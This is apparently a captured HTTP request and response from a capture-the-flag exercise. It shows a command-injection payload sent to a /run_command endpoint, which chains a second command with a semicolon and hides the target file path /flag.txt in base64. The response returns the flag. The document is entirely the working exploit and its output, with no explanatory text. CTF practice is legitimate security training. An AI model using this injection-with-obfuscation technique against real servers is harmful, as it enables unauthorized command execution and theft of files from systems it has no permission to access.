 Request
Pretty Raw Hex \n
1 POST /run_command HTTP/1.1
2 Host: 103.97.125.56:32084
3 Accept-Language : en-US,en;q=0.9
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate, br
8 Connection : keep-alive
9 Content-Type : application/json
10 Content-Length : 59
11
12 {
"command" :". ; cat `echo L2ZsYWcudHh0Cg== | base64 -d` "
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : Werkzeug/3.0.1 Python/3.12.2
3 Date : Fri, 08 Aug 2025 08:20:54 GMT
4 Content-Type : application/json
5 Content-Length : 108
6 Connection : close
7
8 {
"message" :
"Command output: CHH{Ch33r_Up_BuddY_JU5t_3x3Cut3_4_D1reCT0ry_466401e1199f5
d781facbc2b47b39f89}"
}
9